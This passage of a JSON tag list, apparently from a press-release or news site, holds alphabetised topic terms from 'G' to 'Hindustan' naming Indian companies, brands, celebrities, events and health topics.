'WRITE THE NEW'"},{"term":"GAA SpeedJet Aviation"},{"term":"GADHSS"},{"term":"GAIA Healthcare"},{"term":"GAMA"},{"term":"GAMES ONLINE"},{"term":"GARBA DECORATION"},{"term":"GATES"},{"term":"GATEway"},{"term":"GBC"},{"term":"GBCI"},{"term":"GCPL"},{"term":"GCX"},{"term":"GD"},{"term":"GDA"},{"term":"GDS distribution"},{"term":"GEC channels"},{"term":"GEL"},{"term":"GEM Appliances"},{"term":"GEM Enviro"},{"term":"GEM Hospital"},{"term":"GEM Refrigerators"},{"term":"GENE RESEARCH FOUNDATION"},{"term":"GENELIA DSOUZA DESHMUKH"},{"term":"GENICES Certification"},{"term":"GERMI"},{"term":"GET Water Solutions"},{"term":"GETEX"},{"term":"GETEX Autumn"},{"term":"GFK"},{"term":"GGS"},{"term":"GGSIPU"},{"term":"GGame lovers"},{"term":"GHANA"},{"term":"GHCL"},{"term":"GHF"},{"term":"GHFL"},{"term":"GHMC"},{"term":"GHMC municipal elections"},{"term":"GIF"},{"term":"GIFA"},{"term":"GIL"},{"term":"GIM Healthcare Management"},{"term":"GIMA Award"},{"term":"GIMA awards"},{"term":"GIONEE smartphone"},{"term":"GIREM"},{"term":"GIS"},{"term":"GITB"},{"term":"GJEPC"},{"term":"GJF"},{"term":"GJF Fashion Nite"},{"term":"GLAMDOG"},{"term":"GLH Hotels"},{"term":"GLITTER 2016"},{"term":"GM"},{"term":"GM Modular"},{"term":"GM Storage"},{"term":"GMASA"},{"term":"GMASA 2016"},{"term":"GMD Films"},{"term":"GMR Energy"},{"term":"GMR Energy Limited"},{"term":"GMR Highways"},{"term":"GMR Infrastructure"},{"term":"GMR Infrastructure Limited"},{"term":"GMR Rajahmundry Energy"},{"term":"GMWS"},{"term":"GNCAP"},{"term":"GNH India"},{"term":"GNIOT College"},{"term":"GNIOT College of Engineering"},{"term":"GNIOT MBA Institute"},{"term":"GNS Foundation"},{"term":"GNSS"},{"term":"GO Communications"},{"term":"GO Group"},{"term":"GOD"},{"term":"GOD OF WOOD"},{"term":"GOODVICE"},{"term":"GOVERNMENT OF THE Republic"},{"term":"GP3"},{"term":"GP3 podium"},{"term":"GPA"},{"term":"GPA Productions"},{"term":"GPIPSA"},{"term":"GPON solution"},{"term":"GPS IOAM"},{"term":"GPS Institute of Agricultural Management"},{"term":"GPX Global Systems"},{"term":"GQ"},{"term":"GQ Fashion Nights"},{"term":"GQ India"},{"term":"GR Iranna"},{"term":"GRAM"},{"term":"GRAM 2016"},{"term":"GRC"},{"term":"GREAT Oxbridge Lecture"},{"term":"GREKYO Yoghurt"},{"term":"GREL"},{"term":"GRIHA SUMMIT 2017"},{"term":"GROHE Blue Home"},{"term":"GROHE India"},{"term":"GRR"},{"term":"GRT"},{"term":"GSA"},{"term":"GSDC"},{"term":"GSIDC"},{"term":"GSK Consumer"},{"term":"GSK Consumer Healthcare"},{"term":"GSK Consumer Healthcare Limited"},{"term":"GSK Ostocalcium"},{"term":"GST Suvidha Provider league"},{"term":"GTARC"},{"term":"GTC"},{"term":"GTV"},{"term":"GURUSHISHYA"},{"term":"GVK Botanical Gardens"},{"term":"GWRL"},{"term":"Gachibowli"},{"term":"Gadgets"},{"term":"Gadha"},{"term":"Gadhaprasad"},{"term":"Gadre"},{"term":"Gal"},{"term":"Gala Group"},{"term":"Galangal"},{"term":"GalaxY Mobility"},{"term":"Galaxy J Max"},{"term":"Galaxy J5 Prime"},{"term":"Galaxy J7 Prime"},{"term":"Galaxy On8"},{"term":"Galaxy S7 edge"},{"term":"Galaxy Scientific Nutrition"},{"term":"Galaxy Tab"},{"term":"Galaxy Tab  Iris"},{"term":"Galerie dart de"},{"term":"Galgotias University"},{"term":"Gall bladder cancer"},{"term":"Gallbladder cancer"},{"term":"Gallerias"},{"term":"Galvanize"},{"term":"Game Commerce"},{"term":"Game Drive"},{"term":"Game Hack"},{"term":"Game Zone"},{"term":"Game downloads"},{"term":"Game lovers"},{"term":"Gamers"},{"term":"Gamers Mania"},{"term":"Gamesa India"},{"term":"Gamescope"},{"term":"Gaming Products"},{"term":"Gaming companies"},{"term":"Gaming solution"},{"term":"Gaming technology"},{"term":"Gandhi Plaza"},{"term":"Ganesh Acharya"},{"term":"Ganesh Ayyar"},{"term":"Ganesh Babu"},{"term":"Ganesh Chathurti"},{"term":"Ganesh Idols"},{"term":"Ganesh Immersions"},{"term":"Ganesh Visarjan"},{"term":"Ganesha Chaturthi"},{"term":"Ganesha Idols"},{"term":"Ganesha Pendants"},{"term":"Ganeshotsav"},{"term":"Gang Motion Pictures"},{"term":"Ganga Ram Hospital"},{"term":"Gangavaram Port Limited"},{"term":"Gangavaram village"},{"term":"Gangtok"},{"term":"Gannevaripalli"},{"term":"Garaba Pandals"},{"term":"Garam Masala"},{"term":"Garam Masala Ingredients"},{"term":"Garba Raas"},{"term":"Garden City College of Science and Management Studies"},{"term":"Garden Courtyard Home"},{"term":"Garden of Five Senses"},{"term":"Gardens Galleria Mall"},{"term":"Gardish me taare"},{"term":"Garlic"},{"term":"Garlic roll"},{"term":"Garnier Men"},{"term":"Garodia Education"},{"term":"Garodia International Centre"},{"term":"Gartner Magic Quadrants"},{"term":"Gartner Symposium"},{"term":"Garuda Purana"},{"term":"Garuda mall"},{"term":"Garware"},{"term":"Garware Wall Ropes"},{"term":"Gary Mehigan"},{"term":"Gas"},{"term":"Gas Insulated Substation"},{"term":"Gastro"},{"term":"Gastrointestinal"},{"term":"Gastrointestinal diseases"},{"term":"Gastronomical affair"},{"term":"Gates Foundation"},{"term":"Gateway House"},{"term":"Gatiman Express"},{"term":"Gaurav Arora"},{"term":"Gaurav Gera"},{"term":"Gaurav Gill"},{"term":"Gaurav Gupta"},{"term":"Gaurav Kapadia"},{"term":"Gauri Khan Designs"},{"term":"Gauri Mishra"},{"term":"Gauri Shinde"},{"term":"Gaurs Saundaryam"},{"term":"Gaursons Group"},{"term":"Gautam Solar"},{"term":"Gayathri"},{"term":"Gayatri Projects"},{"term":"GeM"},{"term":"GeNext Olympic Bottles"},{"term":"Geetanjali"},{"term":"Gehana Vasisth"},{"term":"Gel Envy Diamond Top Coat"},{"term":"Gel nail polish"},{"term":"Gemco Controls Limited"},{"term":"Gemini Edibles and Fats India"},{"term":"Gemology Institute of America"},{"term":"Gems"},{"term":"Gems and Jewellery Trade Federation"},{"term":"GenNext"},{"term":"Gender Equality"},{"term":"General Cable Corporation"},{"term":"General Cable Energy"},{"term":"General Motors"},{"term":"Generation Health"},{"term":"Genesys"},{"term":"Genetec Inc"},{"term":"Genie"},{"term":"Genius Consultants"},{"term":"Genomic Testing"},{"term":"Genres"},{"term":"Geoeconomic Dialogue"},{"term":"Geographical location"},{"term":"Geoharbour"},{"term":"Geoharbour Group"},{"term":"Geolife Agritech India"},{"term":"Geometric Limited"},{"term":"Georgia"},{"term":"Georrhiza"},{"term":"Gerdau Steel India"},{"term":"Germ free World"},{"term":"German Magnetic Water Solutions"},{"term":"German Media Group"},{"term":"Gestational diabetes"},{"term":"Get My Parking"},{"term":"Get dancin"},{"term":"Get plugged"},{"term":"GetItOnChallenge"},{"term":"Gfi Informatique"},{"term":"Ghalib Ki Haveli"},{"term":"Ghar Utsav"},{"term":"Ghar Wapsi"},{"term":"Ghaya Grand Hotel"},{"term":"Ghazal"},{"term":"Ghazal Maestros"},{"term":"Ghazal Samrat Jagjit Singh"},{"term":"Ghaziabad Development Authority"},{"term":"Giambattista Valli"},{"term":"Giant Bicycles"},{"term":"Giant Starkenn MTB National Championship"},{"term":"Giant Starkenn Sports"},{"term":"Gift Basket"},{"term":"Gift Life"},{"term":"Gift Sight"},{"term":"Gift ard"},{"term":"GiftHimYourTime"},{"term":"GiftaMask"},{"term":"Gifts Material"},{"term":"GiftsbyMeeta"},{"term":"Gigabit Access"},{"term":"Giggle Wiz"},{"term":"Gilead Sciences"},{"term":"Gill"},{"term":"Ginger Cosmopolitan"},{"term":"Ginger Garlic Tub"},{"term":"Ginger Juice"},{"term":"Ginger Powder"},{"term":"Ginger plant"},{"term":"Ginger root oil"},{"term":"Gionee India"},{"term":"Giordani Gold"},{"term":"Giraftaari"},{"term":"Girggit"},{"term":"Girl Education Program"},{"term":"Girl child marriages"},{"term":"GirnarSoft"},{"term":"Gita Setia"},{"term":"Gits Moong Dala Vada"},{"term":"Gits Pure Cow Ghee"},{"term":"Giving Wings"},{"term":"GivingTales"},{"term":"Gizmofashion"},{"term":"Glamour"},{"term":"Glamshe"},{"term":"Glass"},{"term":"Glass Painting"},{"term":"Glassdoor"},{"term":"Glenfiddic"},{"term":"Glenfiddich Artists"},{"term":"Glenfiddich Emerging Artist"},{"term":"Glenfiddich India"},{"term":"Glenmark Pharmaceuticals"},{"term":"Glide Edge Technology"},{"term":"Glimpses of Desert"},{"term":"Gliomas"},{"term":"Glitter \u0026 Gloss"},{"term":"Glitzzerr"},{"term":"Glo"},{"term":"Global"},{"term":"Global Affairs program"},{"term":"Global Art Junior Programme"},{"term":"Global Capital Inflows"},{"term":"Global Cloud Xchange"},{"term":"Global Content Bazar 2017"},{"term":"Global Desi"},{"term":"Global Education"},{"term":"Global Exhibitions Day"},{"term":"Global Fashion Group"},{"term":"Global Food Security"},{"term":"Global Goals"},{"term":"Global Health Alliance"},{"term":"Global Health Summit"},{"term":"Global Homeopathy Foundation"},{"term":"Global Hospitals"},{"term":"Global Indian"},{"term":"Global Indian Music Awards"},{"term":"Global Innovation Index"},{"term":"Global Living Emporio"},{"term":"Global Marketing Excellence Awards"},{"term":"Global Mobile App Summit And Awards"},{"term":"Global Mobile Data Traffic"},{"term":"Global Navigation Satellite System"},{"term":"Global Officials of Dignity"},{"term":"Global PeaceInternational Festival of Language and Culture"},{"term":"Global Powerboat Racing Series"},{"term":"Global Product Engineering Services"},{"term":"Global Real Estate Transparency Index"},{"term":"Global School Play Day"},{"term":"Global Schools Alliance"},{"term":"Global Service Delivery Centre"},{"term":"Global Society"},{"term":"Global Space Technologies"},{"term":"Global Store"},{"term":"Global advents"},{"term":"Global games developers"},{"term":"Global marketplace"},{"term":"GlobalSpace Technologies"},{"term":"Globoil Award"},{"term":"Glorious years"},{"term":"Gloves"},{"term":"Glowing Motherhood"},{"term":"Glucon D"},{"term":"Glycerin soaps"},{"term":"Gmnastic"},{"term":"Go Cashless Rally"},{"term":"Go Digital"},{"term":"Go Green Carnival"},{"term":"Go Heritage Runs"},{"term":"Go Swadeshi"},{"term":"Go daddy"},{"term":"Go natural"},{"term":"GoAir network"},{"term":"GoPaisa Premier League"},{"term":"GoSport Foundation"},{"term":"Goa Institute of Management faculty"},{"term":"Goa Marriott"},{"term":"Goa State Infrastructure Development Corporation Limited"},{"term":"Goa coast"},{"term":"Goan"},{"term":"Goan Connection"},{"term":"Goan Player"},{"term":"God of cricket"},{"term":"Goddess Parvati"},{"term":"Godrej Cinthol"},{"term":"Godrej Consumers Products"},{"term":"Godrej Infinity"},{"term":"Godrej Interior"},{"term":"Godrej KALA HIT"},{"term":"Godrej Natures Basket"},{"term":"Godrej Real Good Yummiez"},{"term":"Godrej Tyson"},{"term":"Goethe"},{"term":"Goethe Institut"},{"term":"Goggle"},{"term":"Goibibo"},{"term":"Going Cashless"},{"term":"Gokuldham society"},{"term":"Gold Amber"},{"term":"Gold Award"},{"term":"Gold Loan"},{"term":"Gold Medal"},{"term":"Gold Pack Collection"},{"term":"Gold Rakhis"},{"term":"Gold Rush Entertainment"},{"term":"Gold coins"},{"term":"Gold standard of Journalism"},{"term":"Golden Cruiser"},{"term":"Golden Globe Tigers Awards"},{"term":"Golden Globes Awards"},{"term":"Golden Island iced tea"},{"term":"Golden Peacock"},{"term":"Golden Peacock Global Award"},{"term":"Golden Peacock National Quality Award"},{"term":"Golden Star Six Sigma Awards"},{"term":"Golf Foreste Society"},{"term":"Golf event"},{"term":"Golu Decoration"},{"term":"Good Day Biscuit"},{"term":"Good Day Biscuit Ganapati"},{"term":"Good Earth"},{"term":"Good Earth​"},{"term":"Good Health"},{"term":"Good Luck Group"},{"term":"Good Samaritans"},{"term":"Good Times Concept Events"},{"term":"Good Times Concepts Events"},{"term":"Good and Services tax Bill"},{"term":"Good knight Fabric Roll On"},{"term":"GoodEarth"},{"term":"GoodEarth Malhar"},{"term":"Goodluck India"},{"term":"Goods"},{"term":"Goods and Services Tax  Bill"},{"term":"Google Chrome"},{"term":"Google Cloud"},{"term":"Google For Work India"},{"term":"Google G Suite"},{"term":"Google Hotel Ads"},{"term":"Google Playstore"},{"term":"Google Search Appliances"},{"term":"Google Translate"},{"term":"Goonj"},{"term":"Gooseberry Fruit"},{"term":"Gooseberry Juice"},{"term":"Gopaisa"},{"term":"Goregaon Sports Club"},{"term":"Gorilla Glass"},{"term":"Goshala Project"},{"term":"Gothia Cup 2016"},{"term":"Gourmet"},{"term":"Gourmet Passport"},{"term":"Gourmet West"},{"term":"Gourmet World Music Festiva"},{"term":"Gout Diet"},{"term":"Govandi"},{"term":"Governance Risk and Compliance"},{"term":"Government Bus Project"},{"term":"Government Examinations"},{"term":"Government Initiatives"},{"term":"Government Multi Specialty Hospital"},{"term":"Government Organization"},{"term":"Government eMarketplace"},{"term":"Government of Arunachal Pradesh"},{"term":"Government of Bihar"},{"term":"Government of Jharkhand"},{"term":"Government of Madhya Pradesh"},{"term":"Government of Maharashtra"},{"term":"Government of Meghalaya"},{"term":"Government of Spain"},{"term":"Government of Telangana"},{"term":"Government of Telangana Education department"},{"term":"Government schools"},{"term":"Govind Madhav"},{"term":"Govind Rammurthy"},{"term":"Govt Of India"},{"term":"Govt of Karnataka"},{"term":"Govt of Maharashtra"},{"term":"Gown"},{"term":"Gowns"},{"term":"GrabOn"},{"term":"Grace of Odissi"},{"term":"Graduate"},{"term":"Gram Panchayat"},{"term":"Grama Vidiyal Micro Finance"},{"term":"Grameen Sneh Foundation"},{"term":"Grammy Twitter Stickers"},{"term":"Gramseva"},{"term":"Grand Convocation Ceremonies"},{"term":"Grand Hotel Angiolieri"},{"term":"Grand Masti"},{"term":"Grand Parents Day"},{"term":"Grand Prix of the Seas"},{"term":"Grand Slam"},{"term":"Grand Yazici Hotels"},{"term":"Grand auto capital"},{"term":"GrandeNxt"},{"term":"Grandmaster Shifuji"},{"term":"Grandparents day"},{"term":"Granules Pharmaceuticals"},{"term":"Graphic Card"},{"term":"Graphic lighting"},{"term":"Graphic pop"},{"term":"Grasim"},{"term":"Grasslin Gmbh"},{"term":"Grated Cheese"},{"term":"Grazia"},{"term":"Great Britain"},{"term":"Great Grand Masti"},{"term":"Great India Culinary Challenge 2017"},{"term":"Great Indian Festival"},{"term":"Great Indian Film"},{"term":"Great Indian Sale"},{"term":"Great Indian Travel Bazaar"},{"term":"Great Learning"},{"term":"Great Notebook"},{"term":"Great Sleep Store"},{"term":"Greater Hyderabad Municipal Corporation"},{"term":"Greater Noida"},{"term":"Greatwall group"},{"term":"Greaves Cotton"},{"term":"Greaves Cotton Limited"},{"term":"Greece Business Forum"},{"term":"Greek Yogurt"},{"term":"Green"},{"term":"Green Air Conditioner"},{"term":"Green Apples"},{"term":"Green Bell Pepper"},{"term":"Green Bills"},{"term":"Green Business Certification Inc"},{"term":"Green Corridor"},{"term":"Green Dot Health Foods"},{"term":"Green Gold Animation"},{"term":"Green Peace"},{"term":"Green Product"},{"term":"Green Talents Award"},{"term":"Green Tea Masala Chai"},{"term":"Green Workshop"},{"term":"Green inverter AC"},{"term":"Green leafy vegetables"},{"term":"Green living"},{"term":"Green wedding"},{"term":"GreenDust"},{"term":"GreenPro certification"},{"term":"GreenSignal Bio Pharma"},{"term":"GreenSignal Bio Pharma Limited"},{"term":"Greendiamz Biotech"},{"term":"Greenpeace"},{"term":"Greenwood High School"},{"term":"Greenwood High students"},{"term":"Grehlakshmi workshop"},{"term":"Grehlaksmi Awards 2016"},{"term":"Greybull Capital"},{"term":"Grihashakti"},{"term":"Grilled chicken"},{"term":"Grillers"},{"term":"Grilling"},{"term":"Grills"},{"term":"Grofers"},{"term":"Grohe AG"},{"term":"Grohe Smart Control"},{"term":"Groom India"},{"term":"Grooming"},{"term":"GrossTransaction Value"},{"term":"Group"},{"term":"GroupDrop Online"},{"term":"Groupe Renault"},{"term":"Grover Zampa Wines"},{"term":"Growbiz Consult"},{"term":"Growells Mall store"},{"term":"Growels 101 Mall"},{"term":"Grupo Presidente"},{"term":"Guangdong Chamber of Commerce in India"},{"term":"Guard"},{"term":"Guava Leaves"},{"term":"Guava juice"},{"term":"Guidelines"},{"term":"Guitar"},{"term":"Guiyang City"},{"term":"Gujarat Energy Research and Management Institute"},{"term":"Gujarat Heavy Chemicals Limited"},{"term":"Gujarat Lion IPL"},{"term":"Gujarat based companies"},{"term":"Gul Panag"},{"term":"Gulab Jamun"},{"term":"Gulf Aviation Academy"},{"term":"Gulf Education and Training Exhibition"},{"term":"Gulf Oil"},{"term":"Gulf Oil Lubricants"},{"term":"Gulf Oil Lubricants India"},{"term":"Gulf Retina Conference"},{"term":"Gulf Traffic 2016"},{"term":"Gulmohar Lane"},{"term":"Gum"},{"term":"Gunes"},{"term":"Guniess Book of World Record"},{"term":"Gunjan Gupta"},{"term":"Guntur"},{"term":"Gurdas Maan"},{"term":"Gurgaon Children LitFest"},{"term":"Gurgaon Development Authority"},{"term":"Gurgaon Road Runners"},{"term":"Gurgaon Women Cricket Premier League 2016"},{"term":"Gurgoan"},{"term":"Gurjarat"},{"term":"Gurmeet Choudhary"},{"term":"Gurnazar"},{"term":"Gursimrat Singh"},{"term":"Guru"},{"term":"Guru Bharat Thakur"},{"term":"Guru Gobind Singh Indraprastha University"},{"term":"Guru Nanak Dev Engineering College"},{"term":"Guru Poornima"},{"term":"Guru Purnima"},{"term":"Guru Randhwa"},{"term":"Guru Ranjan Mullaratt"},{"term":"Guru Soundarya Srivathsa"},{"term":"Gurudev"},{"term":"Guruji"},{"term":"Guruz"},{"term":"Gutenberg Communications"},{"term":"Guys"},{"term":"Gwalior"},{"term":"Gyan Shakti Vidyalaya"},{"term":"Gym membership"},{"term":"Gymnastics"},{"term":"Gympik"},{"term":"Gynaecologist"},{"term":"Gynaecologists"},{"term":"H2Go"},{"term":"HACKERRAMP 2016"},{"term":"HACSE"},{"term":"HALDWANI"},{"term":"HAMSA"},{"term":"HANDICRAFTS FROM MRIGNAYANI"},{"term":"HARDCORE PAWN"},{"term":"HARSH HARSH"},{"term":"HARTON HIGH SCHOOL"},{"term":"HBC Cycle Station"},{"term":"HC Andersen"},{"term":"HCC"},{"term":"HCC India"},{"term":"HCCBPL"},{"term":"HCG India"},{"term":"HCL Concert"},{"term":"HCL Corporation"},{"term":"HCL Grant 2017"},{"term":"HCL Infotech"},{"term":"HCL International"},{"term":"HCL International Bridge Championship"},{"term":"HCL Junior Squash Championship"},{"term":"HCL Tennis Junior Tour and Masters"},{"term":"HCLTechnology"},{"term":"HCP advanced"},{"term":"HCV"},{"term":"HD Content"},{"term":"HD Laser Projector"},{"term":"HD TV"},{"term":"HDD drives"},{"term":"HDFC Life YoungStars"},{"term":"HDFC PayZapp"},{"term":"HDFC Realty"},{"term":"HE"},{"term":"HE Al Mansoori"},{"term":"HE DEO"},{"term":"HE Deodorant"},{"term":"HE ICY Collection"},{"term":"HEAVY DUTY CHEMICAL MARKET"},{"term":"HELP"},{"term":"HERO NO 1"},{"term":"HEV"},{"term":"HEXA"},{"term":"HFF"},{"term":"HFL"},{"term":"HFS Blueprint Report"},{"term":"HGH India"},{"term":"HIL Limited"},{"term":"HIMCOM"},{"term":"HIMSS"},{"term":"HIMSS Middle East"},{"term":"HISL"},{"term":"HITEX"},{"term":"HITEX Grounds"},{"term":"HKCEC"},{"term":"HKTDC Hong Kong Fashion Week"},{"term":"HL Digital"},{"term":"HM"},{"term":"HMDA"},{"term":"HMS"},{"term":"HMUN"},{"term":"HO CHI MINH CITY"},{"term":"HOC"},{"term":"HOLLYWOOD GLAMOUR"},{"term":"HOPCOMS"},{"term":"HORMONE IMBALANCE"},{"term":"HOT 1OO"},{"term":"HP Enterprise Services"},{"term":"HP India"},{"term":"HP Spectre 13"},{"term":"HPE"},{"term":"HPE Converged Systems"},{"term":"HPI"},{"term":"HPI Report"},{"term":"HPPL"},{"term":"HR Excellence"},{"term":"HR Excellence Awards"},{"term":"HR Professional"},{"term":"HR Professionals"},{"term":"HRA"},{"term":"HRC outlets"},{"term":"HSBC India"},{"term":"HSMI"},{"term":"HT GIFA"},{"term":"HUAWEI CONNECT"},{"term":"HUAWEI CONNECT 2016"},{"term":"HUAWEI Enterprise BG"},{"term":"HUAWEI P10"},{"term":"HUDA INITIATIVE"},{"term":"HUL job"},{"term":"HUMAN CAPITAL MEDIA"},{"term":"HUMAN WASTE"},{"term":"HUS"},{"term":"HVC"},{"term":"HVDM"},{"term":"HW4"},{"term":"HYPER FOOD ISLAND"},{"term":"Habitat"},{"term":"Habitat Iluminar"},{"term":"Habitat Ventures"},{"term":"Habitat for Humanity India"},{"term":"Habits"},{"term":"Hackabout 2016"},{"term":"HackerEarth"},{"term":"Hafele ICONIC brand"},{"term":"Haier"},{"term":"Haier Appliances"},{"term":"Haier Smart Cooking Microwaves"},{"term":"HaikuJAM"},{"term":"Hailee Steinfeld"},{"term":"Hair Benefits"},{"term":"Hair Care Products"},{"term":"Hair Colouring"},{"term":"Hair Designer"},{"term":"Hair Dyes"},{"term":"Hair Expert"},{"term":"Hair Follicle Stem Cell"},{"term":"Hair Lice"},{"term":"Hair Makeover"},{"term":"Hair Masters"},{"term":"Hair Removal"},{"term":"Hair Shampoo"},{"term":"Hair Straightening"},{"term":"Hair Thinning"},{"term":"Hair and Makeup Academy"},{"term":"Hair colour"},{"term":"Hair gels"},{"term":"Hair serum"},{"term":"Hairdressing"},{"term":"Hairline International Research"},{"term":"Hairline International Research Center"},{"term":"Hairspa"},{"term":"Hairstyle"},{"term":"Haji Springer"},{"term":"HakkeBakke"},{"term":"Haldi"},{"term":"Haldia"},{"term":"Half Pants"},{"term":"Halle Berry"},{"term":"Halloween 2016"},{"term":"Hallwaze"},{"term":"Halosys"},{"term":"Halth"},{"term":"Halul Offshore Services"},{"term":"Halul Offshore Services Company"},{"term":"Hamara Station"},{"term":"Hamari Shaan"},{"term":"Hamdan Bin Mohammed Social Smart Learning initiative"},{"term":"Hamdard"},{"term":"Hamilton"},{"term":"Hamilton Housewares"},{"term":"Hamleys"},{"term":"Hamleys Show"},{"term":"Hamleys stores"},{"term":"Hand woven"},{"term":"Handbag"},{"term":"Handcrafted"},{"term":"Handcrafted products"},{"term":"Handcrafted wallets"},{"term":"Handicapped"},{"term":"Handicraft goods"},{"term":"Handicrafts"},{"term":"Handicrafts gifts"},{"term":"Handikart"},{"term":"Handloom Clusters"},{"term":"Handloom Course"},{"term":"Handloom Exhibition"},{"term":"Handloom Products"},{"term":"Handmade rakhis"},{"term":"Handphone"},{"term":"Handsets"},{"term":"Handshake Global"},{"term":"Handwash"},{"term":"Handwoven"},{"term":"Hanuman"},{"term":"Happay Digital Marketing Expense Card"},{"term":"Happiest Minds"},{"term":"Happinest"},{"term":"Happn"},{"term":"Happy Dog"},{"term":"Happy Holidays Package"},{"term":"Happy Losers Club"},{"term":"Happy Valentine Day"},{"term":"Happydent"},{"term":"Har Din Happy"},{"term":"Har Week Diwali"},{"term":"Hard Boiled Eggs"},{"term":"Hard Rock Cafe India"},{"term":"Hardcastle Restaurants"},{"term":"Hardik Patel"},{"term":"Hari Kripa Films"},{"term":"Haridwar"},{"term":"Harkirat Singh"},{"term":"Harley Davidson Street"},{"term":"Harley Estates"},{"term":"Harman"},{"term":"Harman Baweja"},{"term":"Harman India"},{"term":"Harmful substances"},{"term":"Harmonics 101"},{"term":"Harmonics 2o2"},{"term":"Harmonics Klip"},{"term":"Harmonics Talky"},{"term":"Harnas Wildlife Foundation"},{"term":"Harpoon RGB Gaming Mouse"},{"term":"Harpreet Kaur"},{"term":"Harry Potter"},{"term":"Harrys Bar"},{"term":"Harrys Bar and Cafe"},{"term":"Harsh Gupta"},{"term":"Harsh Raman Singh Paul"},{"term":"Harshad Arora"},{"term":"Harshad Chopra"},{"term":"Harshit Arora"},{"term":"Harshvardhan Rane"},{"term":"Hartland Estates"},{"term":"Harvard Business Publishing"},{"term":"Harvard Business School"},{"term":"Harvard Business School Club"},{"term":"Harvard Law School"},{"term":"Harvard Model United Nations"},{"term":"Harvard University"},{"term":"Harvard University South Asia Institute"},{"term":"Harveen Kathuria"},{"term":"Harvey B Brown"},{"term":"Harvey Brown"},{"term":"Haryana Chief Minister"},{"term":"Haryana University Teachers"},{"term":"Hasanat High School"},{"term":"Hashu Advani College of Special Education"},{"term":"Hashuji Advani"},{"term":"Hassan Rashid"},{"term":"Hassle Free"},{"term":"Hassyan Clean Coal Power Plant"},{"term":"Hathway"},{"term":"Haute Curry"},{"term":"Hauz Khas"},{"term":"Havan"},{"term":"Havas"},{"term":"Havas Creative Group"},{"term":"Havas India"},{"term":"Havas Media Group India"},{"term":"Haven Sampoorna"},{"term":"Hawa Badlo Campaign"},{"term":"Hawaiian Telcom"},{"term":"Hawaiian collection"},{"term":"Hay House Publishers India"},{"term":"Hayat Regency hotel"},{"term":"Hazel Keech"},{"term":"Hazoorilal"},{"term":"Hdfc Ergo"},{"term":"Head Lice"},{"term":"Head Massage"},{"term":"Head Mounted Displays"},{"term":"Head and Shoulders"},{"term":"Head cancer"},{"term":"Headache"},{"term":"Headaches"},{"term":"Headset"},{"term":"Healh"},{"term":"Healhcare"},{"term":"Healht"},{"term":"Health Benefit"},{"term":"Health Benfits"},{"term":"Health Camps"},{"term":"Health Card"},{"term":"Health Champion Package Advanced"},{"term":"Health Check up"},{"term":"Health Checkup"},{"term":"Health Conference"},{"term":"Health Content"},{"term":"Health Insurance Plan"},{"term":"Health Leadership Awards"},{"term":"Health Minister"},{"term":"Health Problems"},{"term":"Health Skin"},{"term":"Health and Environment Leadership Platform"},{"term":"Health issues"},{"term":"Health management"},{"term":"Healthcare Industry"},{"term":"Healthcare Sector"},{"term":"Healthcare Services"},{"term":"Healthcare professionals"},{"term":"Healthier mouthwash"},{"term":"Healthier workplace"},{"term":"Healthy"},{"term":"Healthy Eating"},{"term":"Healthy Habits"},{"term":"Healthy Lifestyle"},{"term":"Healthy Motherhood"},{"term":"Healthy growth"},{"term":"Healthy munchies"},{"term":"Healthy relationship"},{"term":"Health​"},{"term":"Hearing Device"},{"term":"Hearing Handicapped"},{"term":"Hearing Screenings"},{"term":"Heart Attack"},{"term":"Heart Attacks"},{"term":"Heart Disease"},{"term":"Heart Failure Clinic"},{"term":"Heart Healthy"},{"term":"Heart Insurance"},{"term":"Heart Surgeries"},{"term":"Heart Transplants"},{"term":"Heart diseases"},{"term":"Heart failure"},{"term":"Heart surgery"},{"term":"HeartMate"},{"term":"Heartfulness"},{"term":"Heartfulness Institute"},{"term":"Heavy Duty"},{"term":"Hebbal"},{"term":"Heel"},{"term":"Heineken"},{"term":"Heinz India"},{"term":"Helen Keller Award"},{"term":"Helen Keller Day"},{"term":"Heler"},{"term":"Hell Crayon lipsticks"},{"term":"Hello"},{"term":"Hello Curry"},{"term":"Hello Kitty"},{"term":"Hello Sugar"},{"term":"Helmets"},{"term":"Help Delhi Police"},{"term":"HelpAge"},{"term":"Helsinki"},{"term":"Hemis Monastery"},{"term":"Hemis festival Drukpa Lineage"},{"term":"Henkel Beauty"},{"term":"Hennes \u0026 Mauritz AB"},{"term":"Henry Ford Health Systems"},{"term":"Hepatic Resection Surgery"},{"term":"Hepatitis virus"},{"term":"Hepatology"},{"term":"Herbal mouthwash"},{"term":"Herbalife Family Foundation"},{"term":"Herbalife International India"},{"term":"Herione"},{"term":"Heritage Collection"},{"term":"Heritage Foods"},{"term":"Hernia"},{"term":"Hernia Problem"},{"term":"Hernia Surgery"},{"term":"Hero Electronix"},{"term":"Hero Homes"},{"term":"Hero Homes Wow Centre"},{"term":"Hero ISL"},{"term":"Hero MotoSports Team Rally riders"},{"term":"Hero World"},{"term":"Heroes"},{"term":"Heroiene"},{"term":"Heroines"},{"term":"Hershey India"},{"term":"Hestoft Foods"},{"term":"Hetal Thakkar"},{"term":"Hexaware Technologies"},{"term":"Hey Bob"},{"term":"HeyBnb"},{"term":"HfS Research"},{"term":"High Court Cricket Club"},{"term":"High Energy Visible"},{"term":"High Horse Power Gensets"},{"term":"High Pollution"},{"term":"High Precision 3D Printers"},{"term":"High School Scholarships"},{"term":"High School Students"},{"term":"High Sheriffs Awards"},{"term":"High Speed Machine Manufacturing"},{"term":"High Street Phoenix"},{"term":"High Ultra Lounge"},{"term":"High Vacuum Densification Method"},{"term":"High Yield Technology"},{"term":"High blood pressure"},{"term":"Higher Education"},{"term":"Highest Salary"},{"term":"Hill Walker"},{"term":"Hilton"},{"term":"Hilton Shillim Estate Retreat \u0026 Spa"},{"term":"Hilton Shillim Estate Retreat and Spa"},{"term":"Himalaya AyurWhiz"},{"term":"Himalaya Herbals"},{"term":"Himalaya Lip Care"},{"term":"Himalaya Men"},{"term":"Himalayan"},{"term":"Himalayan adventure"},{"term":"Himalayan paradise"},{"term":"Himanshu Bhasin"},{"term":"Himayat Nagar store"},{"term":"Himmatwar"},{"term":"Hindi News Channel"},{"term":"Hindi TV Show"},{"term":"Hindi television"},{"term":"Hindu Astrology"},{"term":"Hindu Mission Hospital"},{"term":"Hindu football team"},{"term":"Hindupur"},{"term":"Hindustan Chamber of  Commerce"},{"term":"Hindustan Chamber of Commerce"},{"term":"Hindustan Clean Energy"},{"term":"Hindustan Coca Cola Beverages"},{"term":"Hindustan Ki inclusiveness"},{"term":"Hindustan Leadership Summit"},{"term":"Hindustan Organic Chemicals"},{"term":"Hindustan Petroleum Corporation"},{"term":"Hindustan 